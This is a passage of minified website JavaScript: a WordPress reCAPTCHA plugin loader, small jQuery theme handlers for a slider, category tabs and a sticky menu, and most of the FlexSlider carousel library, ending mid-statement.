(function($,gglcptch){gglcptch=gglcptch||{};gglcptch.prepare=function(){$('.gglcptch_v2, .gglcptch_invisible').each(function(){var container=$(this).find('.gglcptch_recaptcha');if(container.is(':empty')&&(gglcptch.vars.visibility||$(this).is(':visible')===$(this).is(':not(:hidden)'))){var containerId=container.attr('id');gglcptch.display(containerId);}});if('v3'==gglcptch.options.version){grecaptcha.ready(function(){grecaptcha.execute(gglcptch.options.sitekey,{action:'BWS_reCaptcha'}).then(function(token){document.querySelectorAll("#g-recaptcha-response").forEach(function(elem){elem.value=token});});});}
if('v2'==gglcptch.options.version||'invisible'==gglcptch.options.version){$('.g-recaptcha').each(function(){if($(this).html()===''&&$(this).text()===''){var container=$(this).attr('id');if(typeof container=='undefined'){container=get_id();$(this).attr('id',container);}
var sitekey=$(this).attr('data-sitekey'),theme=$(this).attr('data-theme'),lang=$(this).attr('data-lang'),size=$(this).attr('data-size'),type=$(this).attr('data-type'),tabindex=$(this).attr('data-tabindex'),callback=$(this).attr('data-callback'),ex_call=$(this).attr('data-expired-callback'),stoken=$(this).attr('data-stoken'),params=[];params['sitekey']=sitekey?sitekey:gglcptch.options.sitekey;if(!!theme){params['theme']=theme;}
if(!!lang){params['lang']=lang;}
if(!!size){params['size']=size;}
if(!!type){params['type']=type;}
if(!!tabindex){params['tabindex']=tabindex;}
if(!!callback){params['callback']=callback;}
if(!!ex_call){params['expired-callback']=ex_call;}
if(!!stoken){params['stoken']=stoken;}
gglcptch.display(container,params);}});$('form').each(function(){if($(this).contents().find('iframe[title="recaptcha widget"]').length>1&&!$(this).children('.gglcptch_dublicate_error').length){$(this).prepend('<div class="gglcptch_dublicate_error error" style="color: red;">'+gglcptch.options.error+'</div><br />\n');}});}};gglcptch.display=function(container,params){if(typeof(container)=='undefined'||container==''||typeof(gglcptch.options)=='undefined'){return;}
if('v2'===gglcptch.options.version&&gglcptch.options.disable){$('#'+container).closest('form').find('input:submit, button').prop('disabled',true);}
function storeEvents(el){var target=el,events=$._data(el.get(0),'events');if(typeof events!='undefined'){var storedEvents={};$.extend(true,storedEvents,events);target.off();target.data('storedEvents',storedEvents);}
if('undefined'!=typeof target.attr('onclick')){target.attr('gglcptch-onclick',target.attr('onclick'));target.removeAttr('onclick');}}
function restoreEvents(el){var target=el,events=target.data('storedEvents');if(typeof events!='undefined'){for(var event in events){for(var i=0;i<events[event].length;i++){target.on(event,events[event][i]);}}}
target.removeData('storedEvents');if('undefined'!=typeof target.attr('gglcptch-onclick')){target.attr('onclick',target.attr('gglcptch-onclick'));target.removeAttr('gglcptch-onclick');}}
function storeOnSubmit(form,gglcptch_index){form.on('submit',function(e){if(''==form.find('.g-recaptcha-response').val()){e.preventDefault();e.stopImmediatePropagation();targetObject=$(e.target||e.srcElement||e.targetObject);targetEvent=e.type;grecaptcha.execute(gglcptch_index);}}).find('input:submit, button').on('click',function(e){if(''==form.find('.g-recaptcha-response').val()){e.preventDefault();e.stopImmediatePropagation();targetObject=$(e.target||e.srcElement||e.targetObject);targetEvent=e.type;grecaptcha.execute(gglcptch_index);}});}
var gglcptch_version=gglcptch.options.version;if('v2'==gglcptch_version){if($('#'+container).parent().width()<=300&&$('#'+container).parent().width()!=0||$(window).width()<400){var size='compact';}else{var size='normal';}
var parameters=params?params:{'sitekey':gglcptch.options.sitekey,'theme':gglcptch.options.theme,'size':size},block=$('#'+container),form=block.closest('form');if(!$('body').hasClass('wp-admin')){parameters['callback']=function(){form.find('button, input:submit').prop('disabled',false);};}
var gglcptch_index=grecaptcha.render(container,parameters);$('#'+container).data('gglcptch_index',gglcptch_index);}else if('invisible'==gglcptch_version){var block=$('#'+container),form=block.closest('form'),parameters=params?params:{'sitekey':gglcptch.options.sitekey,'size':'invisible','tabindex':9999},targetObject=false,targetEvent=false;if(form.length){storeEvents(form);form.find('button, input:submit').each(function(){storeEvents($(this));});if(!$('body').hasClass('wp-admin')){parameters['callback']=function(token){form.off();restoreEvents(form);form.find('button, input:submit').off().each(function(){restoreEvents($(this));});if(targetObject&&targetEvent){targetObject.trigger(targetEvent);}
form.find('button, input:submit').each(function(){storeEvents($(this));});storeEvents(form);storeOnSubmit(form,gglcptch_index);grecaptcha.reset(gglcptch_index);};}
var gglcptch_index=grecaptcha.render(container,parameters);block.data({'gglcptch_index':gglcptch_index});if(!$('body').hasClass('wp-admin')){storeOnSubmit(form,gglcptch_index);}}}};$(document).ready(function(){var tryCounter=0,gglcptch_timer=setInterval(function(){if(typeof Recaptcha!="undefined"||typeof grecaptcha!="undefined"){try{gglcptch.prepare();}catch(e){console.log('Unexpected error occurred: ',e);}
clearInterval(gglcptch_timer);}
tryCounter++;if(tryCounter>=10){clearInterval(gglcptch_timer);}},1000);function gglcptch_prepare(){if(typeof Recaptcha!="undefined"||typeof grecaptcha!="undefined"){try{gglcptch.prepare();}catch(err){console.log(err);}}}
$(window).on('load',gglcptch_prepare);$('.woocommerce').on('click','.woocommerce-tabs',gglcptch_prepare);$('#recaptcha_widget_div').on('input paste change','#recaptcha_response_field',cleanError);});function cleanError(){$error=$(this).parents('#recaptcha_widget_div').next('#gglcptch_error');if($error.length){$error.remove();}}
function get_id(){var id='gglcptch_recaptcha_'+Math.floor(Math.random()*1000);if($('#'+id).length){id=get_id();}else{return id;}}})(jQuery,gglcptch);
jQuery(document).ready(function($){$('.flexslider').flexslider({animation:"slide",animationLoop:true,itemWidth:460,itemMargin:70,controlNav:false,minItems:2,maxItems:2,move:1});});jQuery(function($){$(".home_cat a").click(function(){$(".home_cat a").removeClass("act");$(this).toggleClass("act");})});jQuery(document).ready(function($){$(".home_cat a").click(function(e){e.preventDefault();var atr=$(this).attr("href");$(this).parent().siblings(".home_cat_posts.active").hide().removeClass("active");$(this).parent().siblings(".home_cat_posts"+atr).fadeIn().addClass("active");})});jQuery(function(){if(jQuery('.affix').length){if(jQuery('.hd_social').length){var sticky_navigation_offset_top=jQuery('.hd_social').offset().top;var top_menu_slide=function(){var scroll_top=jQuery(window).scrollTop();var w=jQuery(window).width();if(w<991){if(scroll_top>sticky_navigation_offset_top){jQuery('.affix').fadeIn('slow');}else{jQuery('.affix').hide();}}};jQuery(document).ready(function(){top_menu_slide();});jQuery(window).scroll(function(){top_menu_slide();});}}});
!function($){var e=!0;$.flexslider=function(t,a){var n=$(t);n.vars=$.extend({},$.flexslider.defaults,a);var i=n.vars.namespace,s=window.navigator&&window.navigator.msPointerEnabled&&window.MSGesture,r=("ontouchstart"in window||s||window.DocumentTouch&&document instanceof DocumentTouch)&&n.vars.touch,o="click touchend MSPointerUp keyup",l="",c,d="vertical"===n.vars.direction,u=n.vars.reverse,v=n.vars.itemWidth>0,p="fade"===n.vars.animation,m=""!==n.vars.asNavFor,f={};$.data(t,"flexslider",n),f={init:function(){n.animating=!1,n.currentSlide=parseInt(n.vars.startAt?n.vars.startAt:0,10),isNaN(n.currentSlide)&&(n.currentSlide=0),n.animatingTo=n.currentSlide,n.atEnd=0===n.currentSlide||n.currentSlide===n.last,n.containerSelector=n.vars.selector.substr(0,n.vars.selector.search(" ")),n.slides=$(n.vars.selector,n),n.container=$(n.containerSelector,n),n.count=n.slides.length,n.syncExists=$(n.vars.sync).length>0,"slide"===n.vars.animation&&(n.vars.animation="swing"),n.prop=d?"top":"marginLeft",n.args={},n.manualPause=!1,n.stopped=!1,n.started=!1,n.startTimeout=null,n.transitions=!n.vars.video&&!p&&n.vars.useCSS&&function(){var e=document.createElement("div"),t=["perspectiveProperty","WebkitPerspective","MozPerspective","OPerspective","msPerspective"];for(var a in t)if(void 0!==e.style[t[a]])return n.pfx=t[a].replace("Perspective","").toLowerCase(),n.prop="-"+n.pfx+"-transform",!0;return!1}(),n.ensureAnimationEnd="",""!==n.vars.controlsContainer&&(n.controlsContainer=$(n.vars.controlsContainer).length>0&&$(n.vars.controlsContainer)),""!==n.vars.manualControls&&(n.manualControls=$(n.vars.manualControls).length>0&&$(n.vars.manualControls)),""!==n.vars.customDirectionNav&&(n.customDirectionNav=2===$(n.vars.customDirectionNav).length&&$(n.vars.customDirectionNav)),n.vars.randomize&&(n.slides.sort(function(){return Math.round(Math.random())-.5}),n.container.empty().append(n.slides)),n.doMath(),n.setup("init"),n.vars.controlNav&&f.controlNav.setup(),n.vars.directionNav&&f.directionNav.setup(),n.vars.keyboard&&(1===$(n.containerSelector).length||n.vars.multipleKeyboard)&&$(document).bind("keyup",function(e){var t=e.keyCode;if(!n.animating&&(39===t||37===t)){var a=39===t?n.getTarget("next"):37===t?n.getTarget("prev"):!1;n.flexAnimate(a,n.vars.pauseOnAction)}}),n.vars.mousewheel&&n.bind("mousewheel",function(e,t,a,i){e.preventDefault();var s=0>t?n.getTarget("next"):n.getTarget("prev");n.flexAnimate(s,n.vars.pauseOnAction)}),n.vars.pausePlay&&f.pausePlay.setup(),n.vars.slideshow&&n.vars.pauseInvisible&&f.pauseInvisible.init(),n.vars.slideshow&&(n.vars.pauseOnHover&&n.hover(function(){n.manualPlay||n.manualPause||n.pause()},function(){n.manualPause||n.manualPlay||n.stopped||n.play()}),n.vars.pauseInvisible&&f.pauseInvisible.isHidden()||(n.vars.initDelay>0?n.startTimeout=setTimeout(n.play,n.vars.initDelay):n.play())),m&&f.asNav.setup(),r&&n.vars.touch&&f.touch(),(!p||p&&n.vars.smoothHeight)&&$(window).bind("resize orientationchange focus",f.resize),n.find("img").attr("draggable","false"),setTimeout(function(){n.vars.start(n)},200)},asNav:{setup:function(){n.asNav=!0,n.animatingTo=Math.floor(n.currentSlide/n.move),n.currentItem=n.currentSlide,n.slides.removeClass(i+"active-slide").eq(n.currentItem).addClass(i+"active-slide"),s?(t._slider=n,n.slides.each(function(){var e=this;e._gesture=new MSGesture,e._gesture.target=e,e.addEventListener("MSPointerDown",function(e){e.preventDefault(),e.currentTarget._gesture&&e.currentTarget._gesture.addPointer(e.pointerId)},!1),e.addEventListener("MSGestureTap",function(e){e.preventDefault();var t=$(this),a=t.index();$(n.vars.asNavFor).data("flexslider").animating||t.hasClass("active")||(n.direction=n.currentItem<a?"next":"prev",n.flexAnimate(a,n.vars.pauseOnAction,!1,!0,!0))})})):n.slides.on(o,function(e){e.preventDefault();var t=$(this),a=t.index(),s=t.offset().left-$(n).scrollLeft();0>=s&&t.hasClass(i+"active-slide")?n.flexAnimate(n.getTarget("prev"),!0):$(n.vars.asNavFor).data("flexslider").animating||t.hasClass(i+"active-slide")||(n.direction=n.currentItem<a?"next":"prev",n.flexAnimate(a,n.vars.pauseOnAction,!1,!0,!0))})}},controlNav:{setup:function(){n.manualControls?f.controlNav.setupManual():f.controlNav.setupPaging()},setupPaging:function(){var e="thumbnails"===n.vars.controlNav?"control-thumbs":"control-paging",t=1,a,s;if(n.controlNavScaffold=$('<ol class="'+i+"control-nav "+i+e+'"></ol>'),n.pagingCount>1)for(var r=0;r<n.pagingCount;r++){s=n.slides.eq(r),void 0===s.attr("data-thumb-alt")&&s.attr("data-thumb-alt","");var c=""!==s.attr("data-thumb-alt")?c=' alt="'+s.attr("data-thumb-alt")+'"':"";if(a="thumbnails"===n.vars.controlNav?'<img src="'+s.attr("data-thumb")+'"'+c+"/>":'<a href="#">'+t+"</a>","thumbnails"===n.vars.controlNav&&!0===n.vars.thumbCaptions){var d=s.attr("data-thumbcaption");""!==d&&void 0!==d&&(a+='<span class="'+i+'caption">'+d+"</span>")}n.controlNavScaffold.append("<li>"+a+"</li>"),t++}n.controlsContainer?$(n.controlsContainer).append(n.controlNavScaffold):n.append(n.controlNavScaffold),f.controlNav.set(),f.controlNav.active(),n.controlNavScaffold.delegate("a, img",o,function(e){if(e.preventDefault(),""===l||l===e.type){var t=$(this),a=n.controlNav.index(t);t.hasClass(i+"active")||(n.direction=a>n.currentSlide?"next":"prev",n.flexAnimate(a,n.vars.pauseOnAction))}""===l&&(l=e.type),f.setToClearWatchedEvent()})},setupManual:function(){n.controlNav=n.manualControls,f.controlNav.active(),n.controlNav.bind(o,function(e){if(e.preventDefault(),""===l||l===e.type){var t=$(this),a=n.controlNav.index(t);t.hasClass(i+"active")||(a>n.currentSlide?n.direction="next":n.direction="prev",n.flexAnimate(a,n.vars.pauseOnAction))}""===l&&(l=e.type),f.setToClearWatchedEvent()})},set:function(){var e="thumbnails"===n.vars.controlNav?"img":"a";n.controlNav=$("."+i+"control-nav li "+e,n.controlsContainer?n.controlsContainer:n)},active:function(){n.controlNav.removeClass(i+"active").eq(n.animatingTo).addClass(i+"active")},update:function(e,t){n.pagingCount>1&&"add"===e?n.controlNavScaffold.append($('<li><a href="#">'+n.count+"</a></li>")):1===n.pagingCount?n.controlNavScaffold.find("li").remove():n.controlNav.eq(t).closest("li").remove(),f.controlNav.set(),n.pagingCount>1&&n.pagingCount!==n.controlNav.length?n.update(t,e):f.controlNav.active()}},directionNav:{setup:function(){var e=$('<ul class="'+i+'direction-nav"><li class="'+i+'nav-prev"><a class="'+i+'prev" href="#">'+n.vars.prevText+'</a></li><li class="'+i+'nav-next"><a class="'+i+'next" href="#">'+n.vars.nextText+"</a></li></ul>");n.customDirectionNav?n.directionNav=n.customDirectionNav:n.controlsContainer?($(n.controlsContainer).append(e),n.directionNav=$("."+i+"direction-nav li a",n.controlsContainer)):(n.append(e),n.directionNav=$("."+i+"direction-nav li a",n)),f.directionNav.update(),n.directionNav.bind(o,function(e){e.preventDefault();var t;""!==l&&l!==e.type||(t=$(this).hasClass(i+"next")?n.getTarget("next"):n.getTarget("prev"),n.flexAnimate(t,n.vars.pauseOnAction)),""===l&&(l=e.type),f.setToClearWatchedEvent()})},update:function(){var e=i+"disabled";1===n.pagingCount?n.directionNav.addClass(e).attr("tabindex","-1"):n.vars.animationLoop?n.directionNav.removeClass(e).removeAttr("tabindex"):0===n.animatingTo?n.directionNav.removeClass(e).filter("."+i+"prev").addClass(e).attr("tabindex","-1"):n.animatingTo===n.last?n.directionNav.removeClass(e).filter("."+i+"next").addClass(e).attr("tabindex","-1"):n.directionNav.removeClass(e).removeAttr("tabindex")}},pausePlay:{setup:function(){var e=$('<div class="'+i+'pauseplay"><a href="#"></a></div>');n.controlsContainer?(n.controlsContainer.append(e),n.pausePlay=$("."+i+"pauseplay a",n.controlsContainer)):(n.append(e),n.pausePlay=$("."+i+"pauseplay a",n)),f.pausePlay.update(n.vars.slideshow?i+"pause":i+"play"),n.pausePlay.bind(o,function(e){e.preventDefault(),""!==l&&l!==e.type||($(this).hasClass(i+"pause")?(n.manualPause=!0,n.manualPlay=!1,n.pause()):(n.manualPause=!1,n.manualPlay=!0,n.play())),""===l&&(l=e.type),f.setToClearWatchedEvent()})},update:function(e){"play"===e?n.pausePlay.removeClass(i+"pause").addClass(i+"play").html(n.vars.playText):n.pausePlay.removeClass(i+"play").addClass(i+"pause").html(n.vars.pauseText)}},touch:function(){function e(e){e.stopPropagation(),n.animating?e.preventDefault():(n.pause(),t._gesture.addPointer(e.pointerId),T=0,c=d?n.h:n.w,f=Number(new Date),l=v&&u&&n.animatingTo===n.last?0:v&&u?n.limit-(n.itemW+n.vars.itemMargin)*n.move*n.animatingTo:v&&n.currentSlide===n.last?n.limit:v?(n.itemW+n.vars.itemMargin)*n.move*n.currentSlide:u?(n.last-n.currentSlide+n.cloneOffset)*c:(n.currentSlide+n.cloneOffset)*c)}function a(e){e.stopPropagation();var a=e.target._slider;if(a){var n=-e.translationX,i=-e.translationY;return T+=d?i:n,m=T,y=d?Math.abs(T)<Math.abs(-n):Math.abs(T)<Math.abs(-i),e.detail===e.MSGESTURE_FLAG_INERTIA?void setImmediate(function(){t._gesture.stop()}):void((!y||Number(new Date)-f>500)&&(e.preventDefault(),!p&&a.transitions&&(a.vars.animationLoop||(m=T/(0===a.currentSlide&&0>T||a.currentSlide===a.last&&T>0?Math.abs(T)/c+2:1)),a.setProps(l+m,"setTouch"))))}}function i(e){e.stopPropagation();var t=e.target._slider;if(t){if(t.animatingTo===t.currentSlide&&!y&&null!==m){var a=u?-m:m,n=a>0?t.getTarget("next"):t.getTarget("prev");t.canAdvance(n)&&(Number(new Date)-f<550&&Math.abs(a)>50||Math.abs(a)>c/2)?t.flexAnimate(n,t.vars.pauseOnAction):p||t.flexAnimate(t.currentSlide,t.vars.pauseOnAction,!0)}r=null,o=null,m=null,l=null,T=0}}var r,o,l,c,m,f,g,h,S,y=!1,x=0,b=0,T=0;s?(t.style.msTouchAction="none",t._gesture=new MSGesture,t._gesture.target=t,t.addEventListener("MSPointerDown",e,!1),t._slider=n,t.addEventListener("MSGestureChange",a,!1),t.addEventListener("MSGestureEnd",i,!1)):(g=function(e){n.animating?e.preventDefault():(window.navigator.msPointerEnabled||1===e.touches.length)&&(n.pause(),c=d?n.h:n.w,f=Number(new Date),x=e.touches[0].pageX,b=e.touches[0].pageY,l=v&&u&&n.animatingTo===n.last?0:v&&u?n.limit-(n.itemW+n.vars.itemMargin)*n.move*n.animatingTo:v&&n.currentSlide===n.last?n.limit:v?(n.itemW+n.vars.itemMargin)*n.move*n.currentSlide:u?(n.last-n.currentSlide+n.cloneOffset)*c:(n.currentSlide+n.cloneOffset)*c,r=d?b:x,o=d?x:b,t.addEventListener("touchmove",h,!1),t.addEventListener("touchend",S,!1))},h=function(e){x=e.touches[0].pageX,b=e.touches[0].pageY,m=d?r-b:r-x,y=d?Math.abs(m)<Math.abs(x-o):Math.abs(m)<Math.abs(b-o);var t=500;(!y||Number(new Date)-f>t)&&(e.preventDefault(),!p&&n.transitions&&(n.vars.animationLoop||(m/=0===n.currentSlide&&0>m||n.currentSlide===n.last&&m>0?Math.abs(m)/c+2:1),n.setProps(l+m,"setTouch")))},S=function(e){if(t.removeEventListener("touchmove",h,!1),n.animatingTo===n.currentSlide&&!y&&null!==m){var a=u?-m:m,i=a>0?n.getTarget("next"):n.getTarget("prev");n.canAdvance(i)&&(Number(new Date)-f<550&&Math.abs(a)>50||Math.abs(a)>c/2)?n.flexAnimate(i,n.vars.pauseOnAction):p||n.flexAnimate(n.currentSlide,n.vars.pauseOnAction,!0)}t.removeEventListener("touchend",S,!1),r=null,o=null,m=null,l=null},t.addEventListener("touchstart",g,!1))},resize:function(){!n.animating&&n.is(":visible")&&(v||n.doMath(),p?f.smoothHeight():v?(n.slides.width(n.computedW),n.update(n.pagingCount),n.setProps()):d?(n.viewport.height(n.h),n.setProps(n.h,"setTotal")):(n.vars.smoothHeight&&f.smoothHeight(),n.newSlides.width(n.computedW),n.setProps(n.computedW,"setTotal")))},smoothHeight:function(e){if(!d||p){var t=p?n:n.viewport;e?t.animate({height:n.slides.eq(n.animatingTo).innerHeight()},e):t.innerHeight(n.slides.eq(n.animatingTo).innerHeight())}},sync:function(e){var t=$(n.vars.sync).data("flexslider"),a=n.animatingTo;switch(e){case"animate":t.flexAnimate(a,n.vars.pauseOnAction,!1,!0);break;case"play":t.playing||t.asNav||t.play();break;case"pause":t.pause()}},uniqueID:function(e){return e.filter("[id]").add(e.find("[id]")).each(function(){var e=$(this);e.attr("id",e.attr("id")+"_clone")}),e},pauseInvisible:{visProp:null,init:function(){var e=f.pauseInvisible.getHiddenProp();if(e){var t=e.replace(/[H|h]idden/,"")+"visibilitychange";document.addEventListener(t,function(){f.pauseInvisible.isHidden()?n.startTimeout?clearTimeout(n.startTimeout):n.pause():n.started?n.play():n.vars.initDelay>0?setTimeout(n.play,n.vars.initDelay):n.play()})}},isHidden:function(){var e=f.pauseInvisible.getHiddenProp();return e?document[e]:!1},getHiddenProp:function(){var e=["webkit","moz","ms","o"];if("hidden"in document)return"hidden";for(var t=0;t<e.length;t++)if(e[t]+"Hidden"in document)return e[t]+"Hidden";return null}},setToClearWatchedEvent:function(){clearTimeout(c),c=setTimeout(function(){l=""},3e3)}},n.flexAnimate=function(e,t,a,s,o){if(n.vars.animationLoop||e===n.currentSlide||(n.direction=e>n.currentSlide?"next":"prev"),m&&1===n.pagingCount&&(n.direction=n.currentItem<e?"next":"prev"),!n.animating&&(n.canAdvance(e,o)||a)&&n.is(":visible")){if(m&&s){var l=$(n.vars.asNavFor).data("flexslider");if(n.atEnd=0===e||e===n.count-1,l.flexAnimate(e,!0,!1,!0,o),n.direction=n.currentItem<e?"next":"prev",l.direction=n.direction,Math.ceil((e+1)/n.visible)-1===n.currentSlide||0===e)return n.currentItem=e,n.slides.removeClass(i+"active-slide").eq(e).addClass(i+"active-slide"),!1;n.currentItem=e,n.slides.removeClass(i+"active-slide").eq(e).addClass(i+"active-slide"),e=Math.floor(e/n.visible)}if(n.animating=!0,n.animatingTo=e,t&&n.pause(),n.vars.before(n),n.syncExists&&!o&&f.sync("animate"),n.vars.controlNav&&f.controlNav.active(),v||n.slides.removeClass(i+"active-slide").eq(e).addClass(i+"active-slide"),n.atEnd=0===e||e===n.last,n.vars.directionNav&&f.directionNav.update(),e===n.last&&(n.vars.end(n),n.vars.animationLoop||n.pause()),p)r?(n.slides.eq(n.currentSlide).css({opacity:0,zIndex:1}),n.slides.eq(e).css({opacity:1,zIndex:2}),n.wrapup(c)):(n.slides.eq(n.currentSlide).css({zIndex:1}).animate({opacity:0},n.vars.animationSpeed,n.vars.easing),n.slides.eq(e).css({zIndex:2}).animate({opacity:1},n.vars.animationSpeed,n.vars.easing,n.wrapup));else{var c=d?n.slides.filter(":first").height():n.computedW,g,h,S;v?(g=n.vars.itemMargin,S=(n.itemW+g)*n.move*n.animatingTo,h=S>n.limit&&1!==n.visible?n.limit:S):h=0===n.currentSlide&&e===n.count-1&&n.vars.animationLoop&&"next"!==n.direction?u?(n.count+n.cloneOffset)*c:0:n.currentSlide===n.last&&0===e&&n.vars.animationLoop&&"prev"!==n.direction?u?0:(n.count+1)*c:u?(n.count-1-e+n.cloneOffset)*c:(e+n.cloneOffset)*c,n.setProps(h,"",n.vars.animationSpeed),n.transitions?(n.vars.animationLoop&&n.atEnd||(n.animating=!1,n.currentSlide=n.animatingTo),n.container.unbind("webkitTransitionEnd transitionend"),n.container.bind("webkitTransitionEnd transitionend",function(){clearTimeout(n.ensureAnimationEnd),n.wrapup(c)}),clearTimeout(n.ensureAnimationEnd),n.ensureAnimationEnd=setTimeout(function(){n.wrapup(c)},n.vars.animationSpeed+100)):n.container.animate(n.args,n.vars.animationSpeed,n.vars.easing,function(){n.wrapup(c)})}n.vars.smoothHeight&&f.smoothHeight(n.vars.animationSpeed)}},n.wrapup=function(e){p||v||(0===n.currentSlide&&n.animatingTo===n.last&&n.vars.animationLoop?n.setProps(e,"jumpEnd"):n.currentSlide===n.last&&0===n.animatingTo&&n.vars.animationLoop&&n.setProps(e,"jumpStart")),n.animating=!1,n.currentSlide=n.animatingTo,n.vars.after(n)},n.animateSlides=function(){!n.animating&&e&&n.flexAnimate(n.getTarget("next"))},n.pause=function(){clearInterval(n.animatedSlides),n.animatedSlides=null,n.playing=!1,n.vars.pausePlay&&f.pausePlay.update("play"),n.syncExists&&f.sync("pause")},n.play=function(){n.playing&&clearInterval(n.animatedSlides),n.animatedSlides=n.animatedSlides||setInterval(n.animateSlides,n.vars.slideshowSpeed),n.started=n.playing=!0,n.vars.pausePlay&&f.pausePlay.update("pause"),n.syncExists&&f.sync("play")},n.stop=function(){n.pause(),n.stopped=!0},n.canAdvance=function(e,t){var a=m?n.pagingCount-1:n.last;return t?!0:m&&n.currentItem===n.count-1&&0===e&&"prev"===n.direction?!0:m&&0===n.currentItem&&e===n.pagingCount-1&&"next"!==n.direction?!1:e!==n.currentSlide||m?n.vars.animationLoop?!0:n.atEnd&&0===n.currentSlide&&e===a&&"next"!==n.direction?!1:!n.atEnd||n.currentSlide!==a||0!==e||"next"!==n.direction:!1},n.getTarget=function(e){return n.direction=e,"next"===e?n.currentSlide===n.last?0:n.currentSlide+1:0===n.currentSlide?n.last:n.currentSlide-1},n.setProps=function(e,t,a){var i=function(){var a=e?e:(n.itemW+n.vars.itemMargin)*n.move*n.animatingTo,i=function(){if(v)return"setTouch"===t?e:u&&n.animatingTo===n.last?0:u?n.limit-(n.itemW+n.vars.itemMargin)*n.move*n.animatingTo:n.animatingTo===n.last?n.limit:a;switch(t){case"setTotal":return u?(n.count-1-n.currentSlide+n.cloneOffset)*e:(n.currentSlide+n.cloneOffset)*e;case"setTouch":return u?e:e;case"jumpEnd":return u?e:n.count*e;case"jumpStart":return u?n.count*e:e;default:return e}}();return-1*i+"px"}();n.transitions&&(i=d?"translate3d(0,"+i+",0)":"translate3d("+i+",0,0)",a=void 0!==a?a/1e3+"s":"0s",n.container.css("-"+n.pfx+"-transition-duration",a),n.container.css("transition-duration",a)),n.args[n.prop]=i,(n.transitions||void 0===a)&&n.container.css(n.args),n.container.css("transform",i)},n.setup=function(e){if(p)n.slides.css({width:"100%","float":"left",marginRight:"-100%",position:"relative"}),"init"===e&&(r?n.slides.css({opacity:0,display:"block",webkitTransition:"opacity "+n.vars.animationSpeed/1e3+"s ease",zIndex:1}).eq(n.currentSlide).css({opacity:1,zIndex:2}):0==n.vars.fadeFirstSlide?n.slides.css({opacity:0,display:"block",zIndex:1}).eq(n.currentSlide).css({zIndex:2}).css({opacity:1}):n.slides.css({opacity:0,display:"block",zIndex:1}).eq(n.currentSlide).css({zIndex:2}).animate({opacity:1},n.vars.animationSpeed,n.vars.easing)),n.vars.smoothHeight&&f.smoothHeight();else{var t,a;"init"===e&&(n.viewport=$('<div class="'+i+'viewport"></div>').css({overflow:"hidden",position:"relative"}).appendTo(n).append(n.container),n.cloneCount=0,n.cloneOffset=0,u&&(a=$.makeArray(n.slides).reverse(),n.slides=$(a),n.container.empty().append(n.slides))),n.vars.animationLoop&&!v&&(n.cloneCount=2,n.cloneOffset=1,"init"!==e&&n.container.find(".clone").remove(),n.container.append(f.uniqueID(n.slides.first().clone().addClass("clone")).attr("aria-hidden","true")).prepend(f.uniqueID(n.slides.last().clone().addClass("clone")).attr("aria-hidden","true"))),n.newSlides=$(n.vars.selector,n),t=u?n.count-1-n.currentSlide+n.cloneOffset:n.currentSlide+n.cloneOffset,d&&!v?(n.container.height(200*(n.count+n.cloneCount)+"%").css("position","absolute").width("100%"),setTimeout(function(){n.newSlides.css({display:"block"}),n.doMath(),n.viewport.height(n.h),n.setProps(t*n.h,"init")},"init"===e?100:0)):(n.container.width(200*(n.count+n.cloneCount)+"%"),n.setProps(t*n.computedW,"init"),setTimeout(function(){n.doMath(),n.newSlides.css({width:n.computedW,marginRight:n.computedM,"float":"left",display:"block"}),n.vars.smoothHeight&&f.smoothHeight()},"init"===e?100:0))}v||n.slides.removeClass(i+"active-slide").eq(n.currentSlide).addClass(i+"active-slide"),n.vars.init(n)},n.doMath=function(){var e=n.slides.first(),t=n.vars.itemMargin,a=n.vars.minItems,i=n.vars.maxItems;n.w=void 0===n.viewport?n.width():n.viewport.width(),n.h=e.height(),n.boxPadding=e.outerWidth()-e.width(),v?(n.itemT=n.vars.itemWidth+t,n.itemM=t,n.minW=a?a*n.itemT:n.w,n.maxW=i?i*n.itemT-t:n.w,n.itemW=n.minW>n.w?(n.w-t*(a-1))/a:n.maxW<n.w?(n.w-t*(i-1))/i:n.vars.itemWidth>n.w?n.w:n.vars.itemWidth,n.visible=Math.floor(n.w/n.itemW),n.move=n.vars.move>0&&n.vars.move<n.visible?n.vars.move:n.visible,n.pagingCount=Math.ceil((n.count-n.visible)/n.move+1),n.last=n.pagingCount-1,n.limit=1===n.pagingCount?0:n.vars.itemWidth>n.w?n.itemW*(n.count-1)+t*(n.count-1):(n.itemW+t)*n.count-n.w-t):(n.itemW=n.w,n.itemM=t,n.pagingCount=n.count,n.last=n.count-1),n.computedW=n.itemW-n.boxPadding,n.computedM=n.itemM},n.update=function(e,t){n.doMath(),v||(e<n.currentSlide?n.currentSlide+=1:e<=n.currentSlide&&0!==e&&(n.currentSlide-=1),n.animatingTo=n.currentSlide),n.vars.controlNav&&!n.manualControls&&("add"===t&&!v||n.pagingCount>n.controlNav.length?f.controlNav.update("add"):("remove"===t&&!v||n.pagingCount<n.controlNav.length)&&(v&&n.currentSlide>n.last&&(n.currentSlide-=1,n.animatingTo-=1),f.controlNav.update("remove",n.last))),n.vars.directionNav&&f.directionNav.update()},n.addSlide=function(e,t){var a=$(e);n.count+=1,n.last=n.count-1,d&&u?void 0!==t?n.slides.eq(n.count-t).after(a):n.container.prepend(a):void 0!==t?n.slides.eq(t).before(a):n.container.append(a),n.update(t,"add"),n.slides=$(n.vars.selector+":not(.clone)",n),n.setup(),n.vars.added(n)},n.removeSlide=function(e){var t=isNaN(e)?n.slides.index($(e)):e;n.count-=1,n.last=n.count-1,isNaN(e)?$(e,n.slides).remove():d&&u?n.slides.eq(n.last).remove():n.slides.eq(e).remove(),n.doMath(),n.update(t,"remove"),n.slides=$(n.vars.selector+":not(.clone)",n),n.setup(),n.vars.removed(n)},f.init()},$(window).blur(function(t){e=!1}).focus(function(t){e=!0}),$.flexslider.defaults={namespace:"flex-",selector:".slides > li",animation:"fade",easing:"swing",direction:"horizontal",reverse:!1,animationLoop:!0,smoothHeight:!1,startAt:0,slideshow:!0,slideshowSpeed:7e3,animationSpeed:600,initDelay:0,randomize:!1,fadeFirstSlide:!0,thumbCaptions:!1,pauseOnAction:!0,pauseOnHover:!1,pauseInvisible:!0,useCSS:!0,touch:!0,video:!1,controlNav:!0,directionNav:!0,prevText:"Previous",nextText:"Next",keyboard:!0,multipleKeyboard:!1,mousewheel:!1,pausePlay:!1,pauseText:"Pause",playText:"Play",controlsContainer:"",manualControls:"",customDirectionNav:"",sync:"",asNavFor:"",itemWidth:0,itemMargin:0,minItems:1,maxItems:0,move:0,allowOneSlide:!0,start:function(){},before:function(){},after:function(){},end:function(){},added:function(){},removed:function(){},init:function(){}},$.fn.flexslider=function(e){if(void 0===e&&(e={}),"object"==typeof e)return this.each(function(){var t=$(this),a=e.selector?e.selector:".slides > 